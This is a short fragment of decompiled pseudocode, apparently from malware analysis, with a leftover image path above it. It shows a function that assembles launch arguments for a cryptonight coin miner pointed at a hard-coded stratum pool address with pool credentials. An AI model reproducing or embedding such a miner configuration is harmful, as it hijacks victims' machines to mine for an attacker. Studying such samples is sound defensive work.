 1 int __cdecl sub_41A0E0(int a1, int a2, int a3)
2 {
3 void *v3; // ecx@0
4 int v4; // eax@1
5 int v5; // ebx@1
6 void *v6; // ecx@1
7 int *v7; // eax@1
8
9 v4 = sub_4E9730(v3);
10 *(_DWORD *)v4 = "--algo=cryptonight";
11 *(_DWORD *)(v4 + 4) = "--url=stratum+tcp://194.88.105.5:443";
12 v5 = v4;
13 *(_DWORD *)(v4 + 8) = "--userpass=testCPX:x";
14 *(_DWORD *)(v4 + 12) = "-k";
15 *(_DWORD *)(v4 + 16) = "--nicehash";
16 v7 = (int *)sub_4E9740(v6);
17 *v7 = (int)off_4F91BC;
18 return sub_404F40(4, v5, v7, a3);
19 }